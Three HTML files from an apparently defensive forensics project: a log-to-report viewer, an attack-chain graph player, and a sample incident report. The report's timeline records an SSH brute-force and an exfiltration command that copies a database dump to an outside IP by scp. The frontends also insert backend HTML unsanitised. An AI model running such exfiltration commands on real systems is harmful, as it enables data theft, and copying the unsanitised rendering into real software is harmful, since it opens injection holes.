
<file: frontend/forensicmind/index.html>
<!doctype html>
<html>
<head>
  <meta charset="utf-8"/>
  <title>ForensicMind Report Viewer</title>
</head>
<body>
  <h1>ForensicMind – Report</h1>
  <textarea id="logs" rows="8" cols="100" placeholder="Paste logs here..."></textarea><br/>
  <button id="run">Generate Report</button>
  <div id="out"></div>
<script>
async function run() {
  const logs = document.getElementById('logs').value;
  const e1 = await fetch('http://127.0.0.1:8000/parse', {method:'POST', headers:{'Content-Type':'application/json'}, body:JSON.stringify({logs})}).then(r=>r.json());
  const e2 = await fetch('http://127.0.0.1:8000/enrich', {method:'POST', headers:{'Content-Type':'application/json'}, body:JSON.stringify(e1)}).then(r=>r.json());
  const e3 = await fetch('http://127.0.0.1:8000/mitre-map', {method:'POST', headers:{'Content-Type':'application/json'}, body:JSON.stringify(e2)}).then(r=>r.json());
  const t  = await fetch('http://127.0.0.1:8000/timeline', {method:'POST', headers:{'Content-Type':'application/json'}, body:JSON.stringify(e3)}).then(r=>r.json());
  const rep= await fetch('http://127.0.0.1:8000/report', {method:'POST', headers:{'Content-Type':'application/json'}, body:JSON.stringify(t)}).then(r=>r.json());
  document.getElementById('out').innerHTML = rep.html;
  // Optional: push to Neptune
  await fetch('http://127.0.0.1:8000/graph-write', {method:'POST', headers:{'Content-Type':'application/json'}, body:JSON.stringify(t)});
}
document.getElementById('run').onclick = run;
</script>
</body>
</html>
</file>

<file: frontend/sentinelvision/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <title>SentinelVision — Attack Chain Playback</title>
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <style>
    :root{
      --bg:#0b1020; --panel:#111833; --ink:#dfe6ff; --muted:#9aa6ce; --accent:#7aa2ff;
      --cred:#ff4d4d; --lat:#ff8c00; --exf:#4da3ff; --other:#9aa6ce;
      --edge:#44507a; --node:#1a2756; --nodeStroke:#7aa2ff;
    }
    html,body{height:100%;margin:0;background:var(--bg);color:var(--ink);font-family:ui-sans-serif,system-ui,-apple-system,Segoe UI,Roboto,sans-serif}
    header{padding:16px 20px;display:flex;align-items:center;gap:14px;background:#0d1430;border-bottom:1px solid #1a2450;position:sticky;top:0;z-index:5}
    h1{font-size:18px;margin:0;color:#e6ecff}
    .btn{background:var(--panel);color:var(--ink);border:1px solid #253064;padding:8px 12px;border-radius:10px;cursor:pointer}
    .btn:hover{border-color:var(--accent)}
    .row{display:flex;gap:8px;flex-wrap:wrap}
    .status{margin-left:auto;font-size:12px;color:var(--muted)}
    #canvasWrap{height:calc(100% - 64px);display:grid;grid-template-columns:1fr 320px}
    #stage{min-height:560px;position:relative;overflow:hidden;background:radial-gradient(1200px 700px at 60% -200px,#1b2658 0%,#0b1020 60%)}
    #legend{background:var(--panel);border-left:1px solid #1a2450;padding:14px;overflow:auto}
    .pill{display:inline-block;padding:3px 8px;margin:4px 8px 4px 0;border-radius:999px;font-size:12px}
    .cred{background:#3b0f0f;border:1px solid var(--cred)} .lat{background:#3a2200;border:1px solid var(--lat)} .exf{background:#0e223a;border:1px solid var(--exf)} .other{background:#1b223a;border:1px solid var(--other)}
    #log{font-family:ui-monospace,SFMono-Regular,Menlo,monospace;font-size:12px;line-height:1.45;color:#c9d3ff;background:#0d1330;border:1px solid #1a2450;border-radius:8px;padding:8px;height:180px;overflow:auto}
    .node{position:absolute;background:var(--node);border:1px solid var(--nodeStroke);color:#e9efff;padding:6px 10px;border-radius:12px;box-shadow:0 8px 24px rgba(0,0,0,.45);white-space:nowrap}
    .node .id{font-weight:600}.node .label{font-size:11px;color:var(--muted)}
    svg{position:absolute;inset:0;pointer-events:none}
    .edge{stroke:var(--edge);stroke-width:2;opacity:.6}
    .edge-live{stroke-width:3.5;opacity:1;filter:drop-shadow(0 0 6px rgba(122,162,255,.6))}
  </style>
</head>
<body>
  <header>
    <h1>SentinelVision</h1>
    <div class="row">
      <button class="btn" id="btnApi">Load Graph (API)</button>
      <button class="btn" id="btnLatest">Load Latest</button>
      <button class="btn" id="btnLocal">Load Local graph.json</button>
      <button class="btn" id="btnPlay">Play</button>
      <button class="btn" id="btnReset">Reset</button>
    </div>
    <div class="status" id="status">idle</div>
  </header>

  <div id="canvasWrap">
    <div id="stage">
      <svg id="edges"></svg>
    </div>
    <aside id="legend">
      <h3 style="margin:6px 0 8px 0;">Legend</h3>
      <div><span class="pill cred"></span> Credential Access</div>
      <div><span class="pill lat"></span> Lateral Movement</div>
      <div><span class="pill exf"></span> Exfiltration</div>
      <div><span class="pill other"></span> Other / Unknown</div>
      <h3 style="margin:14px 0 8px 0;">Steps</h3>
      <ol id="steps" style="padding-left:18px;"></ol>
      <h3 style="margin:14px 0 8px 6px;">Log</h3>
      <div id="log"></div>
    </aside>
  </div>

  <script>
    const API = 'http://127.0.0.1:8000'; // backend base
    const colorFor = (t) => {
      if(!t) return '#9aa6ce';
      t=(''+t).toLowerCase();
      if(t.includes('credential')) return '#ff4d4d';
      if(t.includes('lateral'))    return '#ff8c00';
      if(t.includes('exfil'))      return '#4da3ff';
      return '#9aa6ce';
    };

    let GRAPH = {nodes:[], edges:[]}, arranged=false, playing=false;
    const stage=document.getElementById('stage'), svg=document.getElementById('edges');
    const statusEl=document.getElementById('status'), stepsEl=document.getElementById('steps'), logEl=document.getElementById('log');

    function setStatus(s){ statusEl.textContent=s; console.log('[status]',s); }
    function log(m){ const t=new Date().toLocaleTimeString(); logEl.textContent += `[${t}] ${m}\n`; logEl.scrollTop=logEl.scrollHeight; console.log(m); }

    // ---- Loaders ----
    async function loadFromAPI(){
      setStatus('loading from API ...');
      try{
        const res = await fetch(`${API}/graph?t=${Date.now()}`, {cache:'no-store'});
        if(!res.ok){ setStatus('fetch failed '+res.status); return; }
        const data = await res.json();
        applyGraph(data);
        setStatus('loaded from /graph');
      }catch(e){ setStatus('error'); log(e.message); }
    }

    async function loadLatest(){
      setStatus('loading latest graph ...');
      try{
        const res = await fetch(`${API}/graph/latest?t=${Date.now()}`, {cache:'no-store'});
        if(!res.ok){ setStatus('no latest graph (run /ingest first)'); return; }
        const data = await res.json();
        applyGraph(data);
        setStatus('loaded latest');
      }catch(e){ setStatus('error'); log(e.message); }
    }

    async function loadLocal() {
      // Try a few common dev paths
      const candidates = [
        'graph.json',
        'frontend/sentinelvision/graph.json',
        '../graph.json',
        '../../graph.json',
        'SentinelMind_starter/frontend/sentinelvision/graph.json'
      ];
      for(const url of candidates){
        try{
          const res = await fetch(url+'?t='+Date.now(), {cache:'no-store'});
          if(res.ok){
            const data = await res.json();
            applyGraph(data);
            setStatus(`loaded ${url}`);
            return;
          }
        }catch(_){}
      }
      setStatus('could not find graph.json in known paths');
    }

    // ---- Graph render pipeline ----
    function applyGraph(data){
      if(!data || !Array.isArray(data.nodes) || !Array.isArray(data.edges)){
        setStatus('empty/invalid graph'); return;
      }
      GRAPH = data;
      setStatus(`graph: ${GRAPH.nodes.length} nodes, ${GRAPH.edges.length} edges`);
      stepsEl.innerHTML='';
      [...GRAPH.edges].sort((a,b)=>(a.stepNum||0)-(b.stepNum||0)).forEach(e=>{
        const li=document.createElement('li');
        li.innerHTML = `<b>#${e.stepNum||'?'}</b> <span style="color:${colorFor(e.tactic)}">${e.tactic||'Unknown'}</span> ${e.technique? '('+e.technique+')':''} — <code>${e.source}</code> → <code>${e.target}</code>`;
        stepsEl.appendChild(li);
      });
      arranged=false;
      draw();
    }

    function clearStage(){
      Array.from(stage.querySelectorAll('.node')).forEach(n=>n.remove());
      while(svg.firstChild) svg.removeChild(svg.firstChild);
    }

    function layoutNodes(W,H){
      const n=GRAPH.nodes.length, R=Math.max(160, Math.min(W,H)/2 - 80);
      GRAPH.nodes.forEach((node,i)=>{
        const a=(i/n)*Math.PI*2;
        node._x=W/2 + R*Math.cos(a);
        node._y=H/2 + R*Math.sin(a);
      });
      arranged=true;
    }

    function draw(){
      clearStage();
      const rect=stage.getBoundingClientRect(); const W=rect.width, H=rect.height;
      if(!arranged) layoutNodes(W,H);

      // nodes
      GRAPH.nodes.forEach(n=>{
        const el=document.createElement('div'); el.className='node';
        el.style.left=(n._x-60)+'px'; el.style.top=(n._y-18)+'px';
        el.innerHTML=`<div class="id">${n.id}</div><div class="label">${n.label||''}</div>`;
        stage.appendChild(el);
      });

      // base edges
      svg.setAttribute('viewBox',`0 0 ${W} ${H}`);
      GRAPH.edges.forEach(e=>{
        const s=GRAPH.nodes.find(n=>n.id===e.source), t=GRAPH.nodes.find(n=>n.id===e.target);
        if(!s||!t) return;
        const line=document.createElementNS('http://www.w3.org/2000/svg','line');
        line.setAttribute('x1',s._x); line.setAttribute('y1',s._y);
        line.setAttribute('x2',t._x); line.setAttribute('y2',t._y);
        line.setAttribute('class','edge'); svg.appendChild(line);
      });
    }

    // ---- Playback ----
    function resetPlayback(){ playing=false; draw(); setStatus('ready'); }

    async function play(){
      if(!GRAPH.edges.length){ setStatus('no edges'); return; }
      resetPlayback(); playing=true;
      const sorted=[...GRAPH.edges].sort((a,b)=>(a.stepNum||0)-(b.stepNum||0));
      for(const e of sorted){
        if(!playing) break;
        const s=GRAPH.nodes.find(n=>n.id===e.source), t=GRAPH.nodes.find(n=>n.id===e.target); if(!s||!t) continue;
        const line=document.createElementNS('http://www.w3.org/2000/svg','line');
        line.setAttribute('x1',s._x); line.setAttribute('y1',s._y);
        line.setAttribute('x2',t._x); line.setAttribute('y2',t._y);
        line.setAttribute('class','edge edge-live');
        line.style.stroke=colorFor(e.tactic);
        svg.appendChild(line);
        log(`#${e.stepNum||'?'} ${e.source} → ${e.target} | ${e.tactic||'Unknown'} ${e.technique? '('+e.technique+')':''}`);
        await new Promise(r=>setTimeout(r,800));
      }
      setStatus('done'); playing=false;
    }

    // ---- Wire UI ----
    document.getElementById('btnApi').onclick    = loadFromAPI;
    document.getElementById('btnLatest').onclick = loadLatest;
    document.getElementById('btnLocal').onclick  = loadLocal;
    document.getElementById('btnPlay').onclick   = play;
    document.getElementById('btnReset').onclick  = resetPlayback;
    window.addEventListener('resize', ()=>{ arranged=false; if(GRAPH.nodes.length) draw(); });

    // initial draw
    draw();
  </script>
</body>
</html>
</file>

<file: forensicmind.html>
﻿<!doctype html>
<html>
<head>
  <meta charset="utf-8"/>
  <title>ForensicMind Incident Report</title>
  <style>
    body { font-family: system-ui, -apple-system, Segoe UI, Roboto, sans-serif; margin: 24px; }
    h1 { margin-bottom: 0; }
    small { color: #555; }
    .tag { display:inline-block; padding:2px 6px; border-radius:6px; background:#eef; margin-left:8px; font-size:12px;}
    .box { border:1px solid #ddd; border-radius:10px; padding:12px; margin:10px 0; }
    table { width:100%; border-collapse: collapse; }
    th, td { border-bottom: 1px solid #eee; padding: 8px; text-align:left; }
    .mono { font-family: ui-monospace, SFMono-Regular, Menlo, monospace; font-size: 12px;}
  </style>
</head>
<body>
  <h1>ForensicMind Report</h1>
  <small>Generated by static template</small>

  <h2>Executive Summary</h2>
  <div class="box">
    <p>Detected suspicious activity beginning 2025-08-27T10:15:21Z and continuing until 2025-08-27T10:16:14Z. Key steps mapped to MITRE tactics suggest potential credential access and data exfiltration. Review SSH configuration, rotate credentials, and block offending sources.</p>
  </div>

  <h2>Timeline of Events</h2>
  <table>
    <thead><tr><th>#</th><th>Time</th><th>Actor</th><th>Target</th><th>Description</th><th>MITRE</th></tr></thead>
    <tbody>
    
      <tr>
        <td>1</td>
        <td class="mono">2025-08-27T10:15:21Z</td>
        <td>185.12.22.9</td>
        <td>serverA</td>
        <td>Failed SSH password for user admin</td>
        <td>Credential Access / T1110</td>
      </tr>
    
      <tr>
        <td>2</td>
        <td class="mono">2025-08-27T10:15:33Z</td>
        <td>185.12.22.9</td>
        <td>serverA</td>
        <td>Failed SSH password for user admin</td>
        <td>Credential Access / T1110</td>
      </tr>
    
      <tr>
        <td>3</td>
        <td class="mono">2025-08-27T10:15:55Z</td>
        <td>185.12.22.9</td>
        <td>serverA</td>
        <td>Accepted SSH password for user admin</td>
        <td>Credential Access / T1078</td>
      </tr>
    
      <tr>
        <td>4</td>
        <td class="mono">2025-08-27T10:16:14Z</td>
        <td>local</td>
        <td>server</td>
        <td>SUDO command executed: /usr/bin/scp db.dump 185.12.22.9:/tmp/</td>
        <td>Exfiltration / T1041</td>
      </tr>
    
    </tbody>
  </table>

  <h2>Indicators of Compromise (IOCs)</h2>
  
    <p>No IOCs were provided.</p>
  

  <h2>Recommended Remediation</h2>
  <ul>
  
    <li>Rotate or revoke impacted credentials; enable MFA for remote access.</li>
  
    <li>Block offending IPs at the perimeter; add to denylist.</li>
  
    <li>Harden SSH (disable password auth, prefer keys; add fail2ban).</li>
  
    <li>Audit sudo and data transfer logs over the incident window.</li>
  
  </ul>
</body>
</html>
</file>
